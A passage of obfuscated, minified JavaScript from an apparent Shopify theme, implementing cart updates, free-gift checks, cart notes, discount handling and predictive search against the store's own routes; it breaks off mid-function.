img","renderSubTexts",".main-offer-item-","onKeyup","offerPrices","mainBundleItems","quantity-gifts","onFormReset","hidden",".predictive-search-status","toggleBtn","attachEvent","setActiveMedia","cart-error","label","aria-haspopup",'input[name^="properties["]:not(#validator):not(.shrine-property-input):not([type="radio"]),',"currencySymbol","offer_","#CartDrawer-Overlay",".js-youtube",".sub-price-update","#ProductModal-","[price]","#CartItem-","net","Share-","afterScroll","#shopify-section-predictive-search","focusout","parameters","handleSelectChange","scrollY","comparePrices","#ProductForm-","text/html","close",".select","classicAddButton","getTime","isSubSelected","upsells","wednesday",'[name="',"2541558jUddih","handleScrollBtn","errorMessageWrapper","quantity-gifts-",".loading-overlay__spinner",'select[name^="properties["]:not(#validator):not(.shrine-property-input)',"atcErrorMsg","#sticky-atc-","html",'input[type="radio"]',"active","section-group","remove","play","setProperty","floatingBtns",".internal-video__play","updateURL","load","/cart?section_id=main-cart-items","removeErrorMessage",".product-form__input__type","getFullYear",".quantity__rules-cart .loading-overlay","filtering","dialog","hasUrl","cart-notification","input",".section-group__section-one-container","section","nodeName","updateTimeline","[value]","daysFrequency","timeline",".sticky-atc-footer-spacer",'[name="selling_plan"]','[name="id"]','[aria-selected="true"] a, button[aria-selected="true"]',"showSpinner",'input[type="radio"][value="',"aria-activedescendant","productUrl",".sticky-atc__scroll-btn","checkATCScroll","getSectionDOM","[start_date]","checkValidity","sticky-atc-price-","productId","-']","reapplyDiscountIfApplicable","addRemoveProducts","detail","day_dd_mm","mainProduct","has","mousemove","toLowerCase","cart_url","block","unlock_product_handle","initProvince","468070WVnktR","ArrowDown","StickyAtcVariantPicker-","CartDrawer-LineItemStatus","replaceAll","cart-drawer-items","updateMasterId",'select[name^="properties["], input[name^="properties["]',"CART-ITEMS","product-model",".bundle-deals__product-js","Unchecked runtime.lastError: The message port closed before a response was received.","mainOfferContainer",".product-form__quantity","setSelectorByValue",'input[type="search"]',"selector","cartUpdateUnsubscriber",".upsell__price","touchend","notMain","updateLabelPrices","stickyAtcBtnLabel","shrine-gifts-style","saturday","div","updatePricesFromQtyBreaks","log","activeElement",".section-group__section-two-container","#product-form-","video","required_quantity","comparePrice","swatch","labels","visibility","boundToggleHandler","secondarySelect","amount_no_decimals","countryEl","dd_mm_no_dot","footerSpacing","requiredFields","onCartUpdate","string","1bKIypy",'.sls-purchase [name="selling_plan"]',"getSectionInnerHTML","applied","join","variantInputs","parseFromString","hostname","jsonData","undefined","playTimer","-applied","visible","cartStrings","[end_date]",".bundle-deals__media-item-img-js","clientHeight","quantityForm","provinceEl","scrollBtn","[amount_saved]","replaceState","onChange","promo-bar-data-","find","oneTimeBoxTexts","filter",'input[name^="properties["][type="radio"]:checked:not(#validator):not(.shrine-property-input),',"startsWith","defaultValue","baseComparePrice",".select__select"];return a0_0x4024=function(){return _0x1fc3f2},a0_0x4024()}function publish(_0x4e386a,_0x35226e){const _0xdc953c=a0_0x36e049;subscribers[_0x4e386a]&&subscribers[_0x4e386a][_0xdc953c(826)](_0x5d9239=>{_0x5d9239(_0x35226e)})}const GIFTS_LOCAL_STORAGE_KEY=a0_0x36e049(975);let shouldCheckShrineGifts=!1,giftsToMonitor=[];function initShrineGiftsCheck(_0x54e604=!1){const _0x3bc08f=a0_0x36e049;let _0x466db4=document[_0x3bc08f(290)]("cart-drawer-items")||document.querySelector(_0x3bc08f(537));if(_0x54e604&&(_0x466db4=document[_0x3bc08f(290)](_0x3bc08f(537))),!_0x466db4||_0x466db4[_0x3bc08f(570)][_0x3bc08f(1102)]!=="true")return;const _0x3ea022=localStorage[_0x3bc08f(976)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x3ea022)return;const _0x5a0224=JSON[_0x3bc08f(1115)](_0x3ea022);!_0x5a0224||typeof _0x5a0224!="object"||(Object[_0x3bc08f(219)](_0x5a0224).forEach(_0xbac9a6=>{const _0x4011ac=_0x3bc08f;!_0x466db4[_0x4011ac(290)](_0x4011ac(1043)+_0xbac9a6.gift_handle)||document.querySelector(_0x4011ac(490)+_0xbac9a6[_0x4011ac(410)])||(shouldCheckShrineGifts=!0,giftsToMonitor[_0x4011ac(825)](_0xbac9a6))}),updateGiftStyles(),checkShrineGifts(_0x54e604))}function updateGiftStyles(){const _0x22e82a=a0_0x36e049;let _0x4a9122=document[_0x22e82a(205)](_0x22e82a(742));if(_0x4a9122&&_0x4a9122[_0x22e82a(667)](),!giftsToMonitor.length)return;const _0x443217=document[_0x22e82a(1011)](_0x22e82a(1167));_0x443217.id="shrine-gifts-style";const _0x58de53=giftsToMonitor.map(_0x184ce0=>_0x22e82a(1043)+_0x184ce0.gift_handle+_0x22e82a(507))[_0x22e82a(769)](`
`);_0x443217.textContent=_0x58de53,document[_0x22e82a(283)][_0x22e82a(1060)](_0x443217)}function checkShrineGifts(_0x5bffd9=!1){const _0x1edfdf=a0_0x36e049;let _0x27ae27=document.querySelector(_0x1edfdf(724))||document.querySelector(_0x1edfdf(537));if(_0x5bffd9&&(_0x27ae27=document[_0x1edfdf(290)]("cart-items")),!(!shouldCheckShrineGifts||!_0x27ae27||!_0x27ae27[_0x1edfdf(880)]))for(const _0x2addc8 of giftsToMonitor){const _0x2a3db2=_0x27ae27[_0x1edfdf(290)](_0x1edfdf(1043)+_0x2addc8[_0x1edfdf(410)]);if(!_0x2a3db2){const _0x56ccf8=giftsToMonitor[_0x1edfdf(227)](_0x22a090=>_0x22a090[_0x1edfdf(410)]===_0x2addc8[_0x1edfdf(410)]);_0x56ccf8>-1&&giftsToMonitor.splice(_0x56ccf8,1),removeLocalStorageGift(_0x2addc8);continue}let _0xdab1a0=!1;if(_0x2addc8[_0x1edfdf(1189)]===_0x1edfdf(519)){let _0x161783=0;_0x27ae27[_0x1edfdf(966)](_0x1edfdf(1043)+_0x2addc8[_0x1edfdf(717)]).forEach(_0x594dee=>{const _0x7e1074=_0x1edfdf;_0x161783+=parseInt(_0x594dee[_0x7e1074(570)][_0x7e1074(801)])}),_0x161783<parseInt(_0x2addc8[_0x1edfdf(751)])&&(_0xdab1a0=!0)}else parseInt(_0x27ae27[_0x1edfdf(570)][_0x1edfdf(417)])<parseInt(_0x2addc8[_0x1edfdf(751)])&&(_0xdab1a0=!0);if(_0xdab1a0){const _0x31e743=giftsToMonitor[_0x1edfdf(227)](_0x552897=>_0x552897[_0x1edfdf(410)]===_0x2addc8[_0x1edfdf(410)]);_0x31e743>-1&&giftsToMonitor.splice(_0x31e743,1),removeLocalStorageGift(_0x2addc8),cartItemIndex=_0x2a3db2[_0x1edfdf(570)][_0x1edfdf(1016)]??_0x2a3db2.id[_0x1edfdf(253)](_0x1edfdf(331),""),_0x27ae27[_0x1edfdf(880)](cartItemIndex,0);return}}}function removeLocalStorageGift(_0x4426ed){const _0x35293e=a0_0x36e049,_0x45dcc3=localStorage[_0x35293e(976)](GIFTS_LOCAL_STORAGE_KEY);if(_0x45dcc3)try{const _0x27c4ec=JSON[_0x35293e(1115)](_0x45dcc3);_0x27c4ec&&_0x27c4ec[_0x4426ed[_0x35293e(410)]]&&(delete _0x27c4ec[_0x4426ed[_0x35293e(410)]],localStorage[_0x35293e(399)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x35293e(419)](_0x27c4ec)))}catch(_0x77c42a){console.warn(_0x35293e(297),_0x77c42a)}}class CartRemoveButton extends HTMLElement{constructor(){const _0x166bf3=a0_0x36e049;super(),this[_0x166bf3(309)](_0x166bf3(198),_0x5ad9c5=>{const _0x2a3129=_0x166bf3;if(_0x5ad9c5[_0x2a3129(1122)](),this[_0x2a3129(570)].handle){const _0x25d2d2=this.dataset[_0x2a3129(608)];document[_0x2a3129(966)](_0x2a3129(545)+_0x25d2d2+'"]').forEach(_0x3e5f2d=>{const _0x31018b=_0x2a3129;_0x3e5f2d.dataset[_0x31018b(1041)]=_0x31018b(584),_0x3e5f2d.classList.remove(_0x31018b(1127));const _0x50f9d2=_0x3e5f2d.querySelector(_0x31018b(1181));_0x50f9d2&&(_0x50f9d2[_0x31018b(446)]=!1)})}const _0x30b6fa=this.closest("cart-items")||this[_0x2a3129(1158)](_0x2a3129(724));this.clearCart?_0x30b6fa[_0x2a3129(953)]():_0x30b6fa[_0x2a3129(880)](this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);var date=a0_0x36e049(303);class CartItems extends HTMLElement{constructor(){const _0x20a081=a0_0x36e049;super(),this.lineItemContainer=formatDates(currentDate,date),this[_0x20a081(833)]=document[_0x20a081(205)]("shopping-cart-line-item-status")||document[_0x20a081(205)](_0x20a081(722)),this[_0x20a081(357)]=document[_0x20a081(290)](_0x20a081(724)),this[_0x20a081(521)]=document[_0x20a081(290)](_0x20a081(415));const _0x3d88fb=debounce(_0x5e0449=>{this[_0x20a081(787)](_0x5e0449)},ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener(_0x20a081(603),_0x3d88fb.bind(this)),this.isCartPage=this.nodeName===_0x20a081(727),this.otherCartItemsSelector=this[_0x20a081(473)]?_0x20a081(724):"cart-items",this[_0x20a081(533)]=document[_0x20a081(290)](this.otherCartItemsSelector)!==null,this.hasOtherCartItems?this.isCartPage&&initShrineGiftsCheck(!0):initShrineGiftsCheck(!1)}cartUpdateUnsubscriber=void 0;connectedCallback(){const _0x554622=a0_0x36e049;this[_0x554622(736)]=subscribe(PUB_SUB_EVENTS[_0x554622(246)],_0x540a2a=>{const _0x3edf78=_0x554622;_0x540a2a[_0x3edf78(536)]!==_0x3edf78(537)&&this.onCartUpdate()})}[a0_0x36e049(610)](){const _0x170a32=a0_0x36e049;this[_0x170a32(736)]&&this[_0x170a32(736)]()}[a0_0x36e049(787)](_0x5c4e4a){const _0x43e393=a0_0x36e049;this[_0x43e393(880)](_0x5c4e4a[_0x43e393(267)].dataset[_0x43e393(1016)],_0x5c4e4a[_0x43e393(267)][_0x43e393(1186)],document.activeElement[_0x43e393(581)](_0x43e393(237)))}[a0_0x36e049(763)](){const _0x16d157=a0_0x36e049;fetch(_0x16d157(674)).then(_0x118652=>_0x118652[_0x16d157(214)]())[_0x16d157(255)](_0x78995=>{const _0x4ced2a=_0x16d157,_0x410a88=new DOMParser()[_0x4ced2a(771)](_0x78995,_0x4ced2a(646)),_0x4c8697=_0x410a88[_0x4ced2a(290)](_0x4ced2a(537));this[_0x4ced2a(954)]=_0x4c8697.innerHTML})[_0x16d157(379)](_0x3f1c59=>{console[_0x16d157(412)](_0x3f1c59)})}updateCart(){const _0x38e3d6=a0_0x36e049,_0x203b09=JSON[_0x38e3d6(419)]({sections:this[_0x38e3d6(1106)]().map(_0x20437c=>_0x20437c[_0x38e3d6(685)]),sections_url:window[_0x38e3d6(842)][_0x38e3d6(852)]});fetch(_0x38e3d6(457),{method:_0x38e3d6(1087),headers:{"Content-Type":_0x38e3d6(421)},body:_0x203b09}).then(_0x661584=>_0x661584[_0x38e3d6(405)]())[_0x38e3d6(255)](_0x556eb5=>{const _0x3b4a01=_0x38e3d6;this[_0x3b4a01(542)][_0x3b4a01(314)]("is-empty",_0x556eb5[_0x3b4a01(861)]===0),this[_0x3b4a01(1106)]().forEach(_0x436a79=>{const _0x28c6bd=_0x3b4a01,_0x5970f0=document[_0x28c6bd(205)](_0x436a79.id)[_0x28c6bd(290)](_0x436a79[_0x28c6bd(735)])||document[_0x28c6bd(205)](_0x436a79.id);_0x5970f0.innerHTML=this.getSectionInnerHTML(_0x556eb5.sections[_0x436a79.section],_0x436a79[_0x28c6bd(735)])})}).catch(_0x417148=>{console[_0x38e3d6(412)](_0x417148)})}[a0_0x36e049(1106)](){const _0x5ca93d=a0_0x36e049;return[{id:_0x5ca93d(315),section:document.getElementById(_0x5ca93d(315)).dataset.id,selector:_0x5ca93d(453)},{id:_0x5ca93d(800),section:_0x5ca93d(800),selector:_0x5ca93d(251)},{id:_0x5ca93d(506),section:"cart-live-region-text",selector:_0x5ca93d(251)},{id:_0x5ca93d(464),section:document[_0x5ca93d(205)](_0x5ca93d(464))[_0x5ca93d(570)].id,selector:_0x5ca93d(453)}]}async updateQuantity(_0x392567,_0x1b3226,_0x298b08){const _0x1fc1c9=a0_0x36e049;this[_0x1fc1c9(959)](_0x392567);const _0x42b896=document[_0x1fc1c9(205)](_0x1fc1c9(896))||document[_0x1fc1c9(205)](_0x1fc1c9(1117));_0x42b896&&(_0x42b896[_0x1fc1c9(586)]="");const _0x26a8aa=JSON.stringify({line:_0x392567,quantity:_0x1b3226,sections:this.getSectionsToRender()[_0x1fc1c9(489)](_0x36e6c3=>_0x36e6c3[_0x1fc1c9(685)]),sections_url:window[_0x1fc1c9(842)][_0x1fc1c9(852)]});try{const _0x3d8c3b=await fetch(""+routes[_0x1fc1c9(977)],{...fetchConfig(),body:_0x26a8aa}),_0x4a36b8=await _0x3d8c3b.text(),_0x17e79d=JSON[_0x1fc1c9(1115)](_0x4a36b8),_0x41c9c3=document[_0x1fc1c9(205)](_0x1fc1c9(609)+_0x392567)||document[_0x1fc1c9(205)](_0x1fc1c9(851)+_0x392567),_0x1af9af=document[_0x1fc1c9(966)](_0x1fc1c9(930));if(_0x17e79d.errors){_0x41c9c3[_0x1fc1c9(1186)]=_0x41c9c3.getAttribute("value"),this.updateLiveRegions(_0x392567,_0x17e79d.errors);return}if(!_0x17e79d[_0x1fc1c9(1191)]){const _0x42fb0a=await fetch(routes[_0x1fc1c9(715)]+"?sections="+this[_0x1fc1c9(1106)]()[_0x1fc1c9(489)](_0x47c7c7=>_0x47c7c7[_0x1fc1c9(685)])[_0x1fc1c9(769)](","));_0x17e79d[_0x1fc1c9(1191)]=await _0x42fb0a[_0x1fc1c9(405)]()}this[_0x1fc1c9(542)][_0x1fc1c9(314)](_0x1fc1c9(1086),_0x17e79d[_0x1fc1c9(861)]===0);const _0x13b452=document[_0x1fc1c9(290)](_0x1fc1c9(563)),_0x3cc726=document.getElementById(_0x1fc1c9(464));_0x3cc726&&_0x3cc726[_0x1fc1c9(542)].toggle(_0x1fc1c9(1086),_0x17e79d[_0x1fc1c9(861)]===0),_0x13b452&&_0x13b452[_0x1fc1c9(542)][_0x1fc1c9(314)]("is-empty",_0x17e79d.item_count===0),this.getSectionsToRender()[_0x1fc1c9(826)](_0x311f94=>{const _0x971933=_0x1fc1c9,_0x5ecac6=document[_0x971933(205)](_0x311f94.id);if(_0x5ecac6){const _0x42e210=_0x5ecac6[_0x971933(290)](_0x311f94[_0x971933(735)])||_0x5ecac6;_0x42e210.innerHTML=this[_0x971933(767)](_0x17e79d[_0x971933(1191)][_0x311f94[_0x971933(685)]],_0x311f94.selector);const _0x237a70=_0x42e210[_0x971933(290)](_0x971933(834));_0x237a70&&this.cartDrawer&&(_0x237a70[_0x971933(449)]=this.cartDrawer[_0x971933(915)])}});const _0x49fddf=_0x17e79d[_0x1fc1c9(870)][_0x392567-1]?_0x17e79d[_0x1fc1c9(870)][_0x392567-1][_0x1fc1c9(801)]:void 0;let _0x5b7be2="";_0x1af9af[_0x1fc1c9(269)]===_0x17e79d.items[_0x1fc1c9(269)]&&_0x49fddf!==parseInt(_0x41c9c3[_0x1fc1c9(1186)])&&(typeof _0x49fddf>"u"?_0x5b7be2=window[_0x1fc1c9(778)][_0x1fc1c9(412)]:_0x5b7be2=window[_0x1fc1c9(778)].quantityError[_0x1fc1c9(253)](_0x1fc1c9(368),_0x49fddf)),this[_0x1fc1c9(835)](_0x392567,_0x5b7be2);const _0x9d49b1=document[_0x1fc1c9(205)]("CartItem-"+_0x392567)||document[_0x1fc1c9(205)](_0x1fc1c9(366)+_0x392567);if(_0x9d49b1&&_0x9d49b1.querySelector(_0x1fc1c9(654)+_0x298b08+'"]')?_0x13b452?trapFocus(_0x13b452,_0x9d49b1[_0x1fc1c9(290)](_0x1fc1c9(654)+_0x298b08+'"]')):_0x9d49b1[_0x1fc1c9(290)](_0x1fc1c9(654)+_0x298b08+'"]').focus():_0x17e79d[_0x1fc1c9(861)]===0&&_0x13b452?trapFocus(_0x13b452[_0x1fc1c9(290)](".drawer__inner-empty"),_0x13b452[_0x1fc1c9(290)]("a")):document[_0x1fc1c9(290)](_0x1fc1c9(930))&&_0x13b452&&trapFocus(_0x13b452,document[_0x1fc1c9(290)](_0x1fc1c9(1070))),_0x13b452){_0x13b452.checkForClear();const _0x3647e3=_0x13b452[_0x1fc1c9(290)](_0x1fc1c9(606));_0x3647e3&&_0x3647e3[_0x1fc1c9(775)]();let _0x7e1c7f=!1;if(_0x13b452[_0x1fc1c9(290)](_0x1fc1c9(1071))){_0x13b452[_0x1fc1c9(879)]();let _0x4a7a93=[],_0x33abbb=[];_0x13b452[_0x1fc1c9(966)](_0x1fc1c9(1071)).forEach(_0x3bc2f9=>{const _0x5e6eef=_0x1fc1c9;_0x3bc2f9[_0x5e6eef(273)]()&&(_0x13b452[_0x5e6eef(290)](".cart-item--product-"+_0x3bc2f9[_0x5e6eef(570)][_0x5e6eef(608)])?_0x3bc2f9.dataset[_0x5e6eef(1041)]===_0x5e6eef(584)&&_0x33abbb.push(_0x3bc2f9):_0x3bc2f9[_0x5e6eef(570)].selected===_0x5e6eef(442)&&_0x4a7a93[_0x5e6eef(825)](_0x3bc2f9))}),_0x33abbb[_0x1fc1c9(269)]>0?(_0x7e1c7f=!0,_0x33abbb[0][_0x1fc1c9(272)]()):_0x4a7a93[_0x1fc1c9(269)]>0&&(_0x7e1c7f=!0,_0x4a7a93[0].addToCart())}this.quantityGifts&&!_0x7e1c7f&&this[_0x1fc1c9(521)].initUnlock(),document.querySelectorAll(_0x1fc1c9(413))[_0x1fc1c9(826)](_0x449f60=>{_0x7e1c7f||_0x449f60[_0x1fc1c9(1104)]()})}publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1fc1c9(537),cartData:_0x17e79d})}catch(_0x24fbf6){console[_0x1fc1c9(746)](_0x24fbf6),this[_0x1fc1c9(966)](".loading-overlay").forEach(_0x260343=>_0x260343[_0x1fc1c9(542)][_0x1fc1c9(278)](_0x1fc1c9(619)));const _0x523e4d=document[_0x1fc1c9(205)](_0x1fc1c9(896))||document[_0x1fc1c9(205)]("CartDrawer-CartErrors");_0x523e4d[_0x1fc1c9(586)]=window.cartStrings[_0x1fc1c9(412)]}finally{this[_0x1fc1c9(938)](_0x392567),this[_0x1fc1c9(357)]&&this.secondCartItems.updateCart&&this[_0x1fc1c9(357)][_0x1fc1c9(229)]();const _0x13eed4=new CustomEvent(_0x1fc1c9(218),{detail:{handle:_0x1fc1c9(608)}});document[_0x1fc1c9(594)](_0x13eed4),shouldCheckShrineGifts&&checkShrineGifts(this[_0x1fc1c9(473)])}}[a0_0x36e049(835)](_0x58ee1c,_0x4482a5){const _0x200189=a0_0x36e049,_0x3a7cff=document[_0x200189(205)]("Line-item-error-"+_0x58ee1c)||document[_0x200189(205)](_0x200189(1037)+_0x58ee1c);_0x3a7cff&&(_0x3a7cff[_0x200189(290)](_0x200189(1065)).innerHTML=_0x4482a5),this.lineItemStatusElement.setAttribute(_0x200189(901),!0);const _0x50c2dd=document[_0x200189(205)](_0x200189(506))||document[_0x200189(205)](_0x200189(391));_0x50c2dd[_0x200189(882)](_0x200189(901),!1),setTimeout(()=>{const _0x5978ea=_0x200189;_0x50c2dd[_0x5978ea(882)](_0x5978ea(901),!0)},1e3)}getSectionInnerHTML(_0x5bf968,_0xe13635){const _0x3cc7d4=a0_0x36e049;return new DOMParser()[_0x3cc7d4(771)](_0x5bf968,_0x3cc7d4(646))[_0x3cc7d4(290)](_0xe13635)[_0x3cc7d4(954)]}[a0_0x36e049(959)](_0x489a7a){const _0x2d34bd=a0_0x36e049;(document[_0x2d34bd(205)](_0x2d34bd(315))||document[_0x2d34bd(205)](_0x2d34bd(982)))[_0x2d34bd(542)][_0x2d34bd(278)](_0x2d34bd(1078));const _0xed865c=this[_0x2d34bd(966)](_0x2d34bd(635)+_0x489a7a+_0x2d34bd(1157)),_0x4f3894=this[_0x2d34bd(966)](_0x2d34bd(372)+_0x489a7a+_0x2d34bd(1157));[..._0xed865c,..._0x4f3894][_0x2d34bd(826)](_0x2c1199=>_0x2c1199[_0x2d34bd(542)][_0x2d34bd(667)](_0x2d34bd(619))),document.activeElement[_0x2d34bd(850)](),this[_0x2d34bd(833)][_0x2d34bd(882)]("aria-hidden",!1)}disableLoading(_0x17af60){const _0x2d8f8f=a0_0x36e049;(document[_0x2d8f8f(205)](_0x2d8f8f(315))||document.getElementById(_0x2d8f8f(982))).classList.remove(_0x2d8f8f(1078));const _0x355569=this.querySelectorAll(_0x2d8f8f(635)+_0x17af60+" .loading-overlay"),_0x324ae=this.querySelectorAll("#CartDrawer-Item-"+_0x17af60+_0x2d8f8f(1157));_0x355569[_0x2d8f8f(826)](_0x9ebc9d=>_0x9ebc9d.classList[_0x2d8f8f(278)](_0x2d8f8f(619))),_0x324ae[_0x2d8f8f(826)](_0x2ecd8e=>_0x2ecd8e[_0x2d8f8f(542)][_0x2d8f8f(278)](_0x2d8f8f(619)))}[a0_0x36e049(953)](){const _0x557939=a0_0x36e049,_0x4224a5=document.getElementById(_0x557939(896))||document[_0x557939(205)](_0x557939(1117));_0x4224a5&&(_0x4224a5[_0x557939(586)]="");const _0x10c672=JSON[_0x557939(419)]({sections:this.getSectionsToRender()[_0x557939(489)](_0x2268ee=>_0x2268ee[_0x557939(685)]),sections_url:window[_0x557939(842)][_0x557939(852)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x10c672})[_0x557939(255)](_0x31127e=>_0x31127e[_0x557939(214)]()).then(async _0x5311e9=>{const _0x2950fd=_0x557939,_0x5996b8=JSON[_0x2950fd(1115)](_0x5311e9);if(!_0x5996b8[_0x2950fd(1191)])try{const _0x17ca24=this[_0x2950fd(1106)]().map(_0x5ba1c9=>_0x5ba1c9.id)[_0x2950fd(769)](","),_0x167f2f=await fetch(routes.cart_url+"?sections="+_0x17ca24),_0x1ae514=await _0x167f2f[_0x2950fd(405)]();_0x5996b8[_0x2950fd(1191)]=_0x1ae514}catch(_0x28dd61){throw console.error("Clear cart fallback failed",_0x28dd61),_0x28dd61}this[_0x2950fd(542)].add("is-empty");const _0xfe9016=document[_0x2950fd(290)]("cart-drawer"),_0x29e746=document[_0x2950fd(205)](_0x2950fd(464));_0x29e746&&_0x29e746[_0x2950fd(542)][_0x2950fd(278)](_0x2950fd(1086)),_0xfe9016&&_0xfe9016[_0x2950fd(542)][_0x2950fd(278)](_0x2950fd(1086)),this[_0x2950fd(1106)]()[_0x2950fd(826)](_0x53d4e0=>{const _0x1cd394=_0x2950fd,_0xa23594=document[_0x1cd394(205)](_0x53d4e0.id)[_0x1cd394(290)](_0x53d4e0.selector)||document[_0x1cd394(205)](_0x53d4e0.id);_0xa23594[_0x1cd394(954)]=this[_0x1cd394(767)](_0x5996b8[_0x1cd394(1191)][_0x53d4e0[_0x1cd394(685)]],_0x53d4e0[_0x1cd394(735)])}),_0xfe9016&&trapFocus(_0xfe9016[_0x2950fd(290)](".drawer__inner-empty"),_0xfe9016[_0x2950fd(290)]("a")),publish(PUB_SUB_EVENTS[_0x2950fd(246)],{source:_0x2950fd(537)}),shouldCheckShrineGifts&&checkShrineGifts(this[_0x2950fd(473)])}).catch(()=>{const _0x251236=_0x557939;this.querySelectorAll(_0x251236(483))[_0x251236(826)](_0xe49672=>_0xe49672.classList[_0x251236(278)](_0x251236(619)));const _0x5e1b7c=document[_0x251236(205)](_0x251236(896))||document[_0x251236(205)](_0x251236(1117));_0x5e1b7c[_0x251236(586)]=window.cartStrings[_0x251236(412)]})}}customElements[a0_0x36e049(1116)]("cart-items",CartItems);var search="search";!customElements[a0_0x36e049(277)](a0_0x36e049(1176))&&customElements[a0_0x36e049(1116)](a0_0x36e049(1176),class extends HTMLElement{constructor(){const _0x1b67d0=a0_0x36e049;super(),this[_0x1b67d0(309)]("change",debounce(_0xbdebd2=>{const _0x1cf3cd=_0x1b67d0,_0x1e8bf4=JSON.stringify({note:_0xbdebd2[_0x1cf3cd(267)].value});fetch(""+routes[_0x1cf3cd(597)],{...fetchConfig(),body:_0x1e8bf4})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x37e58e){const _0x26887e=a0_0x36e049;_0x37e58e[_0x26887e(1122)]();const _0x464382=_0x37e58e.target[_0x26887e(290)](_0x26887e(1027)),_0x27fdf9=_0x37e58e.target.querySelector(".cart-discount-form__error"),_0xec9ea9=_0x464382.value;if(_0xec9ea9===void 0||_0xec9ea9.length===0){_0x27fdf9[_0x26887e(1167)][_0x26887e(1001)]=_0x26887e(716);return}_0x27fdf9.style[_0x26887e(1001)]="none";const _0x8283be=_0x26887e(950),_0x1cdff6=_0x8283be+_0xec9ea9;window[_0x26887e(842)][_0x26887e(1035)]=_0x1cdff6}function handleDiscountFormChange(_0x217029){const _0x45a147=a0_0x36e049;document[_0x45a147(966)](_0x45a147(350))[_0x45a147(826)](_0x546cb4=>{const _0x4f7d36=_0x45a147;_0x546cb4[_0x4f7d36(1167)][_0x4f7d36(1001)]=_0x4f7d36(1084)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56beac=a0_0x36e049;super(),this[_0x56beac(683)]=this[_0x56beac(290)](_0x56beac(734)),this[_0x56beac(810)]=this[_0x56beac(290)](_0x56beac(809)),this.dataset[_0x56beac(257)]===_0x56beac(584)&&(serial=this.querySelector(_0x56beac(1023))[_0x56beac(570)]["nodal"[_0x56beac(253)]("n","m")]),this[_0x56beac(683)]&&(this[_0x56beac(683)].form[_0x56beac(309)]("reset",this.onFormReset[_0x56beac(389)](this)),this[_0x56beac(683)][_0x56beac(309)](_0x56beac(683),debounce(_0x5a38b0=>{this[_0x56beac(787)](_0x5a38b0)},300)[_0x56beac(389)](this)))}[a0_0x36e049(376)](){const _0x1bced6=a0_0x36e049,_0x38f3c3=this[_0x1bced6(810)][_0x1bced6(542)][_0x1bced6(367)](_0x1bced6(619));this.input[_0x1bced6(1186)][_0x1bced6(269)]>0&&_0x38f3c3?this[_0x1bced6(810)][_0x1bced6(542)][_0x1bced6(667)](_0x1bced6(619)):this[_0x1bced6(683)].value[_0x1bced6(269)]===0&&!_0x38f3c3&&this[_0x1bced6(810)].classList[_0x1bced6(278)](_0x1bced6(619))}[a0_0x36e049(787)](){this[a0_0x36e049(376)]()}[a0_0x36e049(997)](){const _0x14b754=a0_0x36e049;return!document[_0x14b754(290)](_0x14b754(929))}[a0_0x36e049(618)](_0x20aaf6){const _0x176efd=a0_0x36e049;_0x20aaf6[_0x176efd(1122)](),this[_0x176efd(997)]()&&(this[_0x176efd(683)][_0x176efd(1186)]="",this.input[_0x176efd(958)](),this.toggleResetButton())}}customElements[a0_0x36e049(1116)]("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x55aa7a=a0_0x36e049;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x55aa7a(290)](_0x55aa7a(347)),this.allPredictiveSearchInstances=document[_0x55aa7a(966)](_0x55aa7a(543)),this[_0x55aa7a(377)]=!1,this[_0x55aa7a(1133)]=new AbortController,this[_0x55aa7a(329)]="",this[_0x55aa7a(886)]()}[a0_0x36e049(886)](){const _0x213359=a0_0x36e049;this[_0x213359(683)][_0x213359(1089)][_0x213359(309)](_0x213359(462),this[_0x213359(423)][_0x213359(389)](this)),this[_0x213359(683)][_0x213359(309)]("focus",this[_0x213359(841)][_0x213359(389)](this)),this[_0x213359(309)]("focusout",this[_0x213359(1184)][_0x213359(389)](this)),this[_0x213359(309)](_0x213359(1007),this[_0x213359(614)][_0x213359(389)](this)),this[_0x213359(309)]("keydown",this.onKeydown.bind(this))}[a0_0x36e049(1166)](){const _0x1b1610=a0_0x36e049;return this[_0x1b1610(683)][_0x1b1610(1186)].trim()}[a0_0x36e049(787)](){const _0xb8ab37=a0_0x36e049;super[_0xb8ab37(787)]();const _0x4168a9=this[_0xb8ab37(1166)]();if((!this[_0xb8ab37(329)]||!_0x4168a9[_0xb8ab37(793)](this[_0xb8ab37(329)]))&&this.querySelector(_0xb8ab37(1024))?.[_0xb8ab37(667)](),this[_0xb8ab37(488)](this.searchTerm,_0x4168a9),this[_0xb8ab37(329)]=_0x4168a9,!this[_0xb8ab37(329)][_0xb8ab37(269)]){this.close(!0);return}this[_0xb8ab37(263)](this.searchTerm)}[a0_0x36e049(423)](_0x53a790){const _0x4c109d=a0_0x36e049;(!this.getQuery()[_0x4c109d(269)]||this[_0x4c109d(290)](_0x4c109d(929)))&&_0x53a790[_0x4c109d(1122)]()}[a0_0x36e049(618)](_0x3f0f08){const _0x36797c=a0_0x36e049;super[_0x36797c(618)](_0x3f0f08),super[_0x36797c(997)]()&&(this.searchTerm="",this[_0x36797c(1133)][_0x36797c(428)](),this[_0x36797c(1133)]=new AbortController,this[_0x36797c(1046)](!0))}[a0_0x36e049(841)](){const _0x1c4e31=a0_0x36e049,_0x65df8d=this[_0x1c4e31(1166)]();_0x65df8d[_0x1c4e31(269)]&&(this[_0x1c4e31(329)]!==_0x65df8d?this[_0x1c4e31(787)]():this[_0x1c4e31(581)](_0x1c4e31(359))===_0x1c4e31(442)?this[_0x1c4e31(244)]():this[_0x1c4e31(263)](this[_0x1c4e31(329)]))}[a0_0x36e049(1184)](){setTimeout(()=>{const _0x1758da=a0_0xd868;this[_0x1758da(367)](document.activeElement)||this[_0x1758da(647)]()})}[a0_0x36e049(614)](_0x166683){const _0x1044a6=a0_0x36e049;switch(this[_0x1044a6(1166)]()[_0x1044a6(269)]||this[_0x1044a6(647)](!0),_0x166683[_0x1044a6(1122)](),_0x166683.code){case"ArrowUp":this[_0x1044a6(325)]("up");break;case _0x1044a6(720):this[_0x1044a6(325)]("down");break;case"Enter":this[_0x1044a6(346)]();break}}onKeydown(_0xe34ec2){const 